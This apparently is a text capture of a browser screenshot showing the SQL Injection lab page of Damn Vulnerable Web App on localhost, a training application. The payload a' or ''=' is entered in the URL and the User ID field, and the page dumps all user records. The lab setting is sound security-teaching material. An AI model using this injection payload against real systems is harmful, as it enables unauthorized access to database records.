 File Edit View History Bookmarks Tools Help
localhost / 127.0.0.1 / sql_db... × Damn Vulnerable Web App (D... × +
localhost/sql_injection/vulnerabilities/sqli/?id=a'+or+''%3D'&
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More info